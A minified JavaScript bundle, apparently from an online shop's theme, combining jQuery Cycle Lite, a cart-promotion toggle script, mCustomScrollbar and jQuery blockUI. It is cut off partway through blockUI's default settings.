(function(D){var A="Lite-1.0";D.fn.cycle=function(E){return this.each(function(){E=E||{};if(this.cycleTimeout){clearTimeout(this.cycleTimeout)}this.cycleTimeout=0;this.cyclePause=0;var I=D(this);var J=E.slideExpr?D(E.slideExpr,this):I.children();var G=J.get();if(G.length<2){if(window.console&&window.console.log){window.console.log("terminating; too few slides: "+G.length)}return}var H=D.extend({},D.fn.cycle.defaults,E||{},D.metadata?I.metadata():D.meta?I.data():{});H.before=H.before?[H.before]:[];H.after=H.after?[H.after]:[];H.after.unshift(function(){H.busy=0});var F=this.className;H.width=parseInt((F.match(/w:(\d+)/)||[])[1])||H.width;H.height=parseInt((F.match(/h:(\d+)/)||[])[1])||H.height;H.timeout=parseInt((F.match(/t:(\d+)/)||[])[1])||H.timeout;if(I.css("position")=="static"){I.css("position","relative")}if(H.width){I.width(H.width)}if(H.height&&H.height!="auto"){I.height(H.height)}var K=0;J.css({position:"absolute",top:0,left:0}).hide().each(function(M){D(this).css("z-index",G.length-M)});D(G[K]).css("opacity",1).show();if(D.browser.msie){G[K].style.removeAttribute("filter")}if(H.fit&&H.width){J.width(H.width)}if(H.fit&&H.height&&H.height!="auto"){J.height(H.height)}if(H.pause){I.hover(function(){this.cyclePause=1},function(){this.cyclePause=0})}D.fn.cycle.transitions.fade(I,J,H);J.each(function(){var M=D(this);this.cycleH=(H.fit&&H.height)?H.height:M.height();this.cycleW=(H.fit&&H.width)?H.width:M.width()});J.not(":eq("+K+")").css({opacity:0});if(H.cssFirst){D(J[K]).css(H.cssFirst)}if(H.timeout){if(H.speed.constructor==String){H.speed={slow:600,fast:200}[H.speed]||400}if(!H.sync){H.speed=H.speed/2}while((H.timeout-H.speed)<250){H.timeout+=H.speed}}H.speedIn=H.speed;H.speedOut=H.speed;H.slideCount=G.length;H.currSlide=K;H.nextSlide=1;var L=J[K];if(H.before.length){H.before[0].apply(L,[L,L,H,true])}if(H.after.length>1){H.after[1].apply(L,[L,L,H,true])}if(H.click&&!H.next){H.next=H.click}if(H.next){D(H.next).bind("click",function(){return C(G,H,H.rev?-1:1)})}if(H.prev){D(H.prev).bind("click",function(){return C(G,H,H.rev?1:-1)})}if(H.timeout){this.cycleTimeout=setTimeout(function(){B(G,H,0,!H.rev)},H.timeout+(H.delay||0))}})};function B(J,E,I,K){if(E.busy){return}var H=J[0].parentNode,M=J[E.currSlide],L=J[E.nextSlide];if(H.cycleTimeout===0&&!I){return}if(I||!H.cyclePause){if(E.before.length){D.each(E.before,function(N,O){O.apply(L,[M,L,E,K])})}var F=function(){if(D.browser.msie){this.style.removeAttribute("filter")}D.each(E.after,function(N,O){O.apply(L,[M,L,E,K])})};if(E.nextSlide!=E.currSlide){E.busy=1;D.fn.cycle.custom(M,L,E,F)}var G=(E.nextSlide+1)==J.length;E.nextSlide=G?0:E.nextSlide+1;E.currSlide=G?J.length-1:E.nextSlide-1}if(E.timeout){H.cycleTimeout=setTimeout(function(){B(J,E,0,!E.rev)},E.timeout)}}function C(E,F,I){var H=E[0].parentNode,G=H.cycleTimeout;if(G){clearTimeout(G);H.cycleTimeout=0}F.nextSlide=F.currSlide+I;if(F.nextSlide<0){F.nextSlide=E.length-1}else{if(F.nextSlide>=E.length){F.nextSlide=0}}B(E,F,1,I>=0);return false}D.fn.cycle.custom=function(K,H,I,E){var J=D(K),G=D(H);G.css({opacity:0});var F=function(){G.animate({opacity:1},I.speedIn,I.easeIn,E)};J.animate({opacity:0},I.speedOut,I.easeOut,function(){J.css({display:"none"});if(!I.sync){F()}});if(I.sync){F()}};D.fn.cycle.transitions={fade:function(F,G,E){G.not(":eq(0)").css("opacity",0);E.before.push(function(){D(this).show()})}};D.fn.cycle.ver=function(){return A};D.fn.cycle.defaults={timeout:4000,speed:1000,next:null,prev:null,before:null,after:null,height:"auto",sync:1,fit:0,pause:0,delay:0,slideExpr:null}})(jQuery)

/*special promotion*/
/**
 * Created by @exife
 * Website: exife.com
 * Email: support@exife.com
 * Name: Special Promotions (Cart Rules)
 */

(function($) {$(function() {$('.sp-discount-total').live('click', function(){var $scope;if ($(this).hasClass('sp-toggle')) { $scope = $(this).parents().has('.sp-price').first();} else {$scope = $(this).parents().has('.sp-toggle').first();}if ($('.sp-discount', $scope).is(':visible')) {$('.sp-discount', $scope).hide();$('.sp-toggle', $scope).removeClass('sp-collapse'); } else {$('.sp-discount', $scope).show();$('.sp-toggle', $scope).addClass('sp-collapse'); }});$('.sp-wallet-total').live('click', function(){var $scope;if ($(this).hasClass('sp-wallet-toggle')) { $scope = $(this).parents().has('.sp-wallet-toggle').first();} else {$scope = $(this).parents().has('.sp-wallet-toggle').first();} if ($('.sp-wallet-discount', $scope).is(':visible')) {$('.sp-wallet-discount', $scope).hide(); $('.sp-wallet-toggle', $scope).removeClass('sp-wallet-collapse');} else {$('.sp-wallet-discount', $scope).show();$('.sp-wallet-toggle', $scope).addClass('sp-wallet-collapse');}});});
})(jQuery);

/*mousewheel*/

/*mCustomScrollbar*/
!function(t){var o={init:function(o){function l(){return"ontouchstart"in window?1:0}var a={set_width:!1,set_height:!1,horizontalScroll:!1,scrollInertia:550,scrollEasing:"easeOutCirc",mouseWheel:"auto",autoDraggerLength:!0,scrollButtons:{enable:!1,scrollType:"continuous",scrollSpeed:20,scrollAmount:40},advanced:{updateOnBrowserResize:!0,updateOnContentResize:!1,autoExpandHorizontalScroll:!1},callbacks:{onScroll:function(){},onTotalScroll:function(){},onTotalScrollOffset:0}},o=t.extend(!0,a,o);return t(document).data("mCS-is-touch-device",!1),l()&&t(document).data("mCS-is-touch-device",!0),this.each(function(){function a(t){var o=(document.getElementById(t),0),l=0;document.getElementById(t).addEventListener("touchstart",function(t){o=this.scrollTop+t.touches[0].pageY,l=this.scrollLeft+t.touches[0].pageX},!1),document.getElementById(t).addEventListener("touchmove",function(t){(this.scrollTop<this.scrollHeight-this.offsetHeight&&this.scrollTop+t.touches[0].pageY<o-5||0!=this.scrollTop&&this.scrollTop+t.touches[0].pageY>o+5)&&t.preventDefault(),(this.scrollLeft<this.scrollWidth-this.offsetWidth&&this.scrollLeft+t.touches[0].pageX<l-5||0!=this.scrollLeft&&this.scrollLeft+t.touches[0].pageX>l+5)&&t.preventDefault(),this.scrollTop=o-t.touches[0].pageY,this.scrollLeft=l-t.touches[0].pageX},!1)}var e=t(this);if(o.set_width&&e.css("width",o.set_width),o.set_height&&e.css("height",o.set_height),t(document).data("mCustomScrollbar-index")){var r=parseInt(t(document).data("mCustomScrollbar-index"));t(document).data("mCustomScrollbar-index",r+1)}else t(document).data("mCustomScrollbar-index","1");e.wrapInner("<div class='mCustomScrollBox' id='mCSB_"+t(document).data("mCustomScrollbar-index")+"' style='position:relative; height:100%; overflow:hidden; max-width:100%;' />").addClass("mCustomScrollbar _mCS_"+t(document).data("mCustomScrollbar-index"));var i=e.children(".mCustomScrollBox");if(o.horizontalScroll){i.addClass("mCSB_horizontal").wrapInner("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />");var s=i.children(".mCSB_h_wrapper");s.wrapInner("<div class='mCSB_container' style='position:absolute; left:0;' />").children(".mCSB_container").css({width:s.children().outerWidth(),position:"relative"}).unwrap()}else i.wrapInner("<div class='mCSB_container' style='position:relative; top:0;' />");var n=i.children(".mCSB_container");if(t(document).data("mCS-is-touch-device")){var c=navigator.userAgent;if(-1!=c.indexOf("Android")){var d=parseFloat(c.slice(c.indexOf("Android")+8));3>d?a("mCSB_"+t(document).data("mCustomScrollbar-index")):i.css({overflow:"auto","-webkit-overflow-scrolling":"touch"})}else i.css({overflow:"auto","-webkit-overflow-scrolling":"touch"});n.addClass("mCS_no_scrollbar mCS_touch"),e.data({horizontalScroll:o.horizontalScroll,scrollInertia:o.scrollInertia,scrollEasing:o.scrollEasing,autoExpandHorizontalScroll:o.advanced.autoExpandHorizontalScroll,"onScroll-Callback":o.callbacks.onScroll,"onTotalScroll-Callback":o.callbacks.onTotalScroll,"onTotalScroll-Offset":o.callbacks.onTotalScrollOffset}),i.scroll(function(){e.mCustomScrollbar("callbacks",i,n)})}else{n.after("<div class='mCSB_scrollTools' style='position:absolute;'><div class='mCSB_draggerContainer' style='position:relative;'><div class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' style='position:relative;'></div></div><div class='mCSB_draggerRail'></div></div></div>");var u=i.children(".mCSB_scrollTools"),h=u.children(".mCSB_draggerContainer"),m=h.children(".mCSB_dragger");if(o.horizontalScroll?m.data("minDraggerWidth",m.width()):m.data("minDraggerHeight",m.height()),o.scrollButtons.enable&&(o.horizontalScroll?u.prepend("<a class='mCSB_buttonLeft' style='display:block; position:relative;'></a>").append("<a class='mCSB_buttonRight' style='display:block; position:relative;'></a>"):u.prepend("<a class='mCSB_buttonUp' style='display:block; position:relative;'></a>").append("<a class='mCSB_buttonDown' style='display:block; position:relative;'></a>")),i.bind("scroll",function(){i.scrollTop(0).scrollLeft(0)}),e.data({horizontalScroll:o.horizontalScroll,scrollInertia:o.scrollInertia,scrollEasing:o.scrollEasing,mouseWheel:o.mouseWheel,autoDraggerLength:o.autoDraggerLength,"scrollButtons-enable":o.scrollButtons.enable,"scrollButtons-scrollType":o.scrollButtons.scrollType,"scrollButtons-scrollSpeed":o.scrollButtons.scrollSpeed,"scrollButtons-scrollAmount":o.scrollButtons.scrollAmount,autoExpandHorizontalScroll:o.advanced.autoExpandHorizontalScroll,"onScroll-Callback":o.callbacks.onScroll,"onTotalScroll-Callback":o.callbacks.onTotalScroll,"onTotalScroll-Offset":o.callbacks.onTotalScrollOffset}).mCustomScrollbar("update"),o.advanced.updateOnBrowserResize){var p;t(window).resize(function(){p&&clearTimeout(p),p=setTimeout(function(){e.mCustomScrollbar("update")},150)})}}if(o.advanced.updateOnContentResize){var f;if(o.horizontalScroll){var S=n.outerWidth();l()&&i.css({"-webkit-overflow-scrolling":"auto"})}else var S=n.outerHeight();f=setInterval(function(){if(o.horizontalScroll){o.advanced.autoExpandHorizontalScroll&&n.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:n.outerWidth(),position:"relative"}).unwrap();var t=n.outerWidth()}else var t=n.outerHeight();t!=S&&(e.mCustomScrollbar("update"),S=t)},300)}})},update:function(){var o=t(this),l=o.children(".mCustomScrollBox"),a=l.children(".mCSB_container");t(document).data("mCS-is-touch-device")||a.removeClass("mCS_no_scrollbar");var e=l.children(".mCSB_scrollTools"),r=e.children(".mCSB_draggerContainer"),i=r.children(".mCSB_dragger");if(o.data("horizontalScroll")){var s=e.children(".mCSB_buttonLeft"),n=e.children(".mCSB_buttonRight"),c=l.width();o.data("autoExpandHorizontalScroll")&&a.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:a.outerWidth(),position:"relative"}).unwrap();var d=a.outerWidth()}else var u=e.children(".mCSB_buttonUp"),h=e.children(".mCSB_buttonDown"),m=l.height(),p=a.outerHeight();if(p>m&&!o.data("horizontalScroll")&&!t(document).data("mCS-is-touch-device")){e.css("display","block");var f=r.height();if(o.data("autoDraggerLength")){var S=Math.round(p-1.3*(p-m)),v=i.data("minDraggerHeight");if(v>=S)i.css({height:v});else if(S>=f-10){var b=f-10;i.css({height:b})}else i.css({height:S});i.children(".mCSB_dragger_bar").css({"line-height":i.height()+"px"})}var g=i.height(),C=(p-m)/(f-g);o.data("scrollAmount",C),o.mCustomScrollbar("scrolling",l,a,r,i,u,h,s,n),i.position().top>f-g&&i.css("top",f-g),o.mCustomScrollbar("scroll",!0)}else if(d>c&&o.data("horizontalScroll")&&!t(document).data("mCS-is-touch-device")){e.css("display","block");var w=r.width();if(o.data("autoDraggerLength")){var B=Math.round(d-1.3*(d-c)),_=i.data("minDraggerWidth");if(_>=B)i.css({width:_});else if(B>=w-10){var k=w-10;i.css({width:k})}else i.css({width:B})}var z=i.width(),C=(d-c)/(w-z);o.data("scrollAmount",C),o.mCustomScrollbar("scrolling",l,a,r,i,u,h,s,n),i.position().left>w-z&&i.css("left",w-z),o.mCustomScrollbar("scroll",!0)}else l.unbind("mousewheel"),l.unbind("focusin"),o.data("horizontalScroll")?i.add(a).css("left",0):i.add(a).css("top",0),e.css("display","none"),a.addClass("mCS_no_scrollbar")},scrolling:function(o,l,a,e,r,i,s,n){var c=t(this);if(!e.hasClass("ui-draggable")){if(c.data("horizontalScroll"))var d="x";else var d="y";e.draggable({axis:d,containment:"parent",drag:function(){c.mCustomScrollbar("scroll"),e.addClass("mCSB_dragger_onDrag")},stop:function(){e.removeClass("mCSB_dragger_onDrag")}})}if(a.unbind("click").bind("click",function(t){if(c.data("horizontalScroll")){var o=t.pageX-a.offset().left;if(o<e.position().left||o>e.position().left+e.width()){var l=o;l>=a.width()-e.width()&&(l=a.width()-e.width()),e.css("left",l),c.mCustomScrollbar("scroll")}}else{var o=t.pageY-a.offset().top;if(o<e.position().top||o>e.position().top+e.height()){var l=o;l>=a.height()-e.height()&&(l=a.height()-e.height()),e.css("top",l),c.mCustomScrollbar("scroll")}}}),c.data("mouseWheel")){var u=c.data("mouseWheel");if("auto"===c.data("mouseWheel")){u=8;var h=navigator.userAgent;-1!=h.indexOf("Mac")&&-1!=h.indexOf("Safari")&&-1!=h.indexOf("AppleWebKit")&&-1==h.indexOf("Chrome")&&(u=1)}o.unbind("mousewheel").bind("mousewheel",function(t,o){t.preventDefault();var l=Math.abs(o*u);if(c.data("horizontalScroll")){var r=e.position().left-o*l;e.css("left",r),e.position().left<0&&e.css("left",0);var i=a.width(),s=e.width();e.position().left>i-s&&e.css("left",i-s)}else{var n=e.position().top-o*l;e.css("top",n),e.position().top<0&&e.css("top",0);var d=a.height(),h=e.height();e.position().top>d-h&&e.css("top",d-h)}c.mCustomScrollbar("scroll")})}if(c.data("scrollButtons-enable"))if("pixels"===c.data("scrollButtons-scrollType")){var m;t.browser.msie&&parseInt(t.browser.version)<9&&c.data("scrollInertia",0),c.data("horizontalScroll")?(n.add(s).unbind("click mousedown mouseup mouseout",v,g),n.bind("click",function(t){t.preventDefault(),l.is(":animated")||(m=Math.abs(l.position().left)+c.data("scrollButtons-scrollAmount"),c.mCustomScrollbar("scrollTo",m))}),s.bind("click",function(t){t.preventDefault(),l.is(":animated")||(m=Math.abs(l.position().left)-c.data("scrollButtons-scrollAmount"),l.position().left>=-c.data("scrollButtons-scrollAmount")&&(m="left"),c.mCustomScrollbar("scrollTo",m))})):(i.add(r).unbind("click mousedown mouseup mouseout",_,z),i.bind("click",function(t){t.preventDefault(),l.is(":animated")||(m=Math.abs(l.position().top)+c.data("scrollButtons-scrollAmount"),c.mCustomScrollbar("scrollTo",m))}),r.bind("click",function(t){t.preventDefault(),l.is(":animated")||(m=Math.abs(l.position().top)-c.data("scrollButtons-scrollAmount"),l.position().top>=-c.data("scrollButtons-scrollAmount")&&(m="top"),c.mCustomScrollbar("scrollTo",m))}))}else if(c.data("horizontalScroll")){n.add(s).unbind("click mousedown mouseup mouseout",v,g);var p,f=a.width(),S=e.width();n.bind("mousedown",function(t){t.preventDefault();var o=f-S;p=setInterval(function(){var t=Math.abs(e.position().left-o)*(100/c.data("scrollButtons-scrollSpeed"));e.stop().animate({left:o},t,"linear"),c.mCustomScrollbar("scroll")},20)});var v=function(t){t.preventDefault(),clearInterval(p),e.stop()};n.bind("mouseup mouseout",v);var b;s.bind("mousedown",function(t){t.preventDefault();var o=0;b=setInterval(function(){var t=Math.abs(e.position().left-o)*(100/c.data("scrollButtons-scrollSpeed"));e.stop().animate({left:o},t,"linear"),c.mCustomScrollbar("scroll")},20)});var g=function(t){t.preventDefault(),clearInterval(b),e.stop()};s.bind("mouseup mouseout",g)}else{i.add(r).unbind("click mousedown mouseup mouseout",_,z);var C,w=a.height(),B=e.height();i.bind("mousedown",function(t){t.preventDefault();var o=w-B;C=setInterval(function(){var t=Math.abs(e.position().top-o)*(100/c.data("scrollButtons-scrollSpeed"));e.stop().animate({top:o},t,"linear"),c.mCustomScrollbar("scroll")},20)});var _=function(t){t.preventDefault(),clearInterval(C),e.stop()};i.bind("mouseup mouseout",_);var k;r.bind("mousedown",function(t){t.preventDefault();var o=0;k=setInterval(function(){var t=Math.abs(e.position().top-o)*(100/c.data("scrollButtons-scrollSpeed"));e.stop().animate({top:o},t,"linear"),c.mCustomScrollbar("scroll")},20)});var z=function(t){t.preventDefault(),clearInterval(k),e.stop()};r.bind("mouseup mouseout",z)}o.unbind("focusin").bind("focusin",function(){o.scrollTop(0).scrollLeft(0);var r=t(document.activeElement);if(r.is("input,textarea,select,button,a[tabindex],area,object"))if(c.data("horizontalScroll")){var i=l.position().left,s=r.position().left,n=o.width(),d=r.outerWidth();if(i+s>=0&&n-d>=i+s);else{var u=s/c.data("scrollAmount");u>=a.width()-e.width()&&(u=a.width()-e.width()),e.css("left",u),c.mCustomScrollbar("scroll")}}else{var h=l.position().top,m=r.position().top,p=o.height(),f=r.outerHeight();if(h+m>=0&&p-f>=h+m);else{var u=m/c.data("scrollAmount");u>=a.height()-e.height()&&(u=a.height()-e.height()),e.css("top",u),c.mCustomScrollbar("scroll")}}})},scroll:function(o){var l=t(this),a=l.find(".mCSB_dragger"),e=l.find(".mCSB_container"),r=l.find(".mCustomScrollBox");if(l.data("horizontalScroll"))var i=a.position().left,s=-i*l.data("scrollAmount"),n=e.position().left,c=Math.round(n-s);else var d=a.position().top,u=-d*l.data("scrollAmount"),h=e.position().top,m=Math.round(h-u);if(t.browser.webkit)var p=(window.outerWidth-8)/window.innerWidth,f=.98>p||p>1.02;0===l.data("scrollInertia")||f?(l.data("horizontalScroll")?e.css("left",s):e.css("top",u),o||l.mCustomScrollbar("callbacks",r,e)):l.data("horizontalScroll")?e.stop().animate({left:"-="+c},l.data("scrollInertia"),l.data("scrollEasing"),function(){o||l.mCustomScrollbar("callbacks",r,e)}):e.stop().animate({top:"-="+m},l.data("scrollInertia"),l.data("scrollEasing"),function(){o||l.mCustomScrollbar("callbacks",r,e)})},scrollTo:function(o,l){var a,e={moveDragger:!1,callback:!0},l=t.extend(e,l),r=t(this),i=r.find(".mCustomScrollBox"),s=i.children(".mCSB_container");if(!t(document).data("mCS-is-touch-device"))var n=r.find(".mCSB_draggerContainer"),c=n.children(".mCSB_dragger");var d;if(o){if("number"==typeof o)l.moveDragger?a=o:(d=o,a=Math.round(d/r.data("scrollAmount")));else if("string"==typeof o){var u;u="top"===o?0:"bottom"!==o||r.data("horizontalScroll")?"left"===o?0:"right"===o&&r.data("horizontalScroll")?s.outerWidth()-i.width():"first"===o?r.find(".mCSB_container").find(":first"):"last"===o?r.find(".mCSB_container").find(":last"):r.find(o):s.outerHeight()-i.height(),1===u.length?(d=r.data("horizontalScroll")?u.position().left:u.position().top,a=t(document).data("mCS-is-touch-device")?d:Math.ceil(d/r.data("scrollAmount"))):a=u}t(document).data("mCS-is-touch-device")?r.data("horizontalScroll")?i.stop().animate({scrollLeft:a},r.data("scrollInertia"),r.data("scrollEasing"),function(){l.callback&&r.mCustomScrollbar("callbacks",i,s)}):i.stop().animate({scrollTop:a},r.data("scrollInertia"),r.data("scrollEasing"),function(){l.callback&&r.mCustomScrollbar("callbacks",i,s)}):(r.data("horizontalScroll")?(a>=n.width()-c.width()&&(a=n.width()-c.width()),c.css("left",a)):(a>=n.height()-c.height()&&(a=n.height()-c.height()),c.css("top",a)),l.callback?r.mCustomScrollbar("scroll"):r.mCustomScrollbar("scroll",!0))}},callbacks:function(o,l){var a=t(this);if(t(document).data("mCS-is-touch-device"))if(a.data("horizontalScroll")){var e=Math.round(o.scrollLeft());e>0&&e>=l.outerWidth()-a.width()-a.data("onTotalScroll-Offset")?a.data("onTotalScroll-Callback").call():a.data("onScroll-Callback").call()}else{var r=Math.round(o.scrollTop());r>0&&r>=l.outerHeight()-a.height()-a.data("onTotalScroll-Offset")?a.data("onTotalScroll-Callback").call():a.data("onScroll-Callback").call()}else if(a.data("horizontalScroll")){var i=Math.round(l.position().left);0>i&&i<=o.width()-l.outerWidth()+a.data("onTotalScroll-Offset")?a.data("onTotalScroll-Callback").call():a.data("onScroll-Callback").call()}else{var s=Math.round(l.position().top);0>s&&s<=o.height()-l.outerHeight()+a.data("onTotalScroll-Offset")?a.data("onTotalScroll-Callback").call():a.data("onScroll-Callback").call()}}};t.fn.mCustomScrollbar=function(l){return o[l]?o[l].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof l&&l?void t.error("Method "+l+" does not exist"):o.init.apply(this,arguments)}}(jQuery);


/*lazy load*/


/*blockUI*/
!function(){"use strict";function e(e){function t(t,i){var l,h,k=t==window,y=i&&void 0!==i.message?i.message:void 0;if(i=e.extend({},e.blockUI.defaults,i||{}),!i.ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(i.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,i.overlayCSS||{}),l=e.extend({},e.blockUI.defaults.css,i.css||{}),i.onOverlayClick&&(i.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,i.themedCSS||{}),y=void 0===y?i.message:y,k&&b&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var v=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=v,g.parent=v.parentNode,g.display=v.style.display,g.position=v.style.position,g.parent&&g.parent.removeChild(v)}e(t).data("blockUI.onUnblock",i.onUnblock);var m,I,w,U,x=i.baseZ;m=e(r||i.forceIframe?'<iframe class="blockUI" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+i.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(i.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x++ +';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),i.theme&&k?(U='<div class="blockUI '+i.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):i.theme?(U='<div class="blockUI '+i.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+i.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+i.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(i.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(l)),i.theme||I.css(i.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||i.forceIframe)&&m.css("opacity",0);var C=[m,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),i.theme&&i.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var E=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||E){if(k&&i.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var O=d(t,"borderTopWidth"),T=d(t,"borderLeftWidth"),M=O?"(0 - "+O+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",2>e)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+i.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(i.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!i.centerY&&k){var n=i.css&&i.css.top?parseInt(i.css.top,10):0,l="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+n+') + "px"';o.setExpression("top",l)}})}if(y&&(i.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||i.forceIframe)&&i.showOverlay&&m.show(),i.fadeIn){var j=i.onBlock?i.onBlock:c,H=i.showOverlay&&!y?j:c,z=y?j:c;i.showOverlay&&I._fadeIn(i.fadeIn,H),y&&w._fadeIn(i.fadeIn,z)}else i.showOverlay&&I.show(),y&&w.show(),i.onBlock&&i.onBlock();if(n(1,t,i),k?(b=w[0],p=e(":input:enabled:visible",b),i.focusInput&&setTimeout(s,20)):a(w[0],i.centerX,i.centerY),i.timeout){var W=setTimeout(function(){k?e.unblockUI(i):e(t).unblock(i)},i.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var l,s=t==window,a=e(t),d=a.data("blockUI.history"),c=a.data("blockUI.timeout");c&&(clearTimeout(c),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),n(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock"));var r;r=s?e("body").children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),s&&(b=p=null),o.fadeOut?(l=r.length,r.fadeOut(o.fadeOut,function(){0===--l&&i(r,d,o,t)})):i(r,d,o,t)}function i(t,o,i,n){var l=e(n);t.each(function(){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.parent&&o.parent.appendChild(o.el),l.removeData("blockUI.history")),l.data("blockUI.static")&&l.css("position","static"),"function"==typeof i.onUnblock&&i.onUnblock(n,i);var s=e(document.body),a=s.width(),d=s[0].style.width;s.width(a-1).width(a),s[0].style.width=d}function n(t,o,i){var n=o==window,s=e(o);if((t||(!n||b)&&(n||s.data("blockUI.isBlocked")))&&(s.data("blockUI.isBlocked",t),n&&i.bindEvents&&(!t||i.showOverlay))){var a="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(a,i,l):e(document).unbind(a,l)}}function l(t){if(t.keyCode&&9==t.keyCode&&b&&t.data.constrainTabKey){var o=p,i=!t.shiftKey&&t.target===o[o.length-1],n=t.shiftKey&&t.target===o[0];if(i||n)return setTimeout(function(){s(n)},10),!1}var l=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&l.onOverlayClick&&l.onOverlayClick(),a.parents("div."+l.blockMsgClass).length>0?!0:0===a.parents().children().filter("div.blockUI").length}function s(e){if(p){var t=p[e===!0?p.length-1:0];t&&t.focus()}}function a(e,t,o){var i=e.parentNode,n=e.style,l=(i.offsetWidth-e.offsetWidth)/2-d(i,"borderLeftWidth"),s=(i.offsetHeight-e.offsetHeight)/2-d(i,"borderTopWidth");t&&(n.left=l>0?l+"px":"0"),o&&(n.top=s>0?s+"px":"0")}function d(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode||0,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,i,n){var l=e('<div class="growlUI"></div>');t&&l.append("<h1>"+t+"</h1>"),o&&l.append("<h2>"+o+"</h2>"),void 0===i&&(i=3e3),e.blockUI({message:l,fadeIn:700,fadeOut:1e3,centerY:!1,timeout:i,showOverlay:!1,onUnblock:n,css:e.blockUI.defaults.growlCSS})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var i=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);i.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.59,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"8%",top:"40%",left:"45%",textAlign:"center",color:"#000",border:"1px solid 